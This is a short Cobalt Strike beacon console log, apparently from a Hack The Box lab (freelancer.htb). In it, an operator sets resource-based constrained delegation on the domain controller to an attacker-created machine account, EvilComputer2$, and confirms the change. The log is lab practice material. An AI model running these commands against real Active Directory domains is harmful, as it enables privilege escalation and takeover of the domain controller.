 [07/06 21:14:36] beacon> powerpick Set-ADComputer dc -PrincipalsAllowedToDelegateToAccount EvilComputer2$
[07/06 21:14:36] [*] Tasked beacon to run: Set-ADComputer dc -PrincipalsAllowedToDelegateToAccount EvilComputer2$ (unmanaged)
[07/06 21:14:36] [+] host called home, sent: 137994 bytes
[07/06 21:14:41] beacon> powerpick Get-ADComputer dc -Properties PrincipalsAllowedToDelegateToAccount
[07/06 21:14:41] [*] Tasked beacon to run: Get-ADComputer dc -Properties PrincipalsAllowedToDelegateToAccount (unmanaged)
[07/06 21:14:42] [+] host called home, sent: 137994 bytes
[07/06 21:14:46] [+] received output:
DistinguishedName : CN=DC,OU=Domain Controllers,DC=freelancer,DC=htb
DNSHostName : DC.freelancer.htb
Enabled : True
Name : DC
ObjectClass : computer
ObjectGUID : 4a8ce644-6688-4ea7-ac1c-fb9994b2742a
PrincipalsAllowedToDelegateToAccount : {CN=EvilComputer2,CN=Computers,DC=freelancer,DC=htb}
SamAccountName : DC$
SID : S-1-5-21-3542429192-2036945976-3483670807-1000
UserPrincipalName :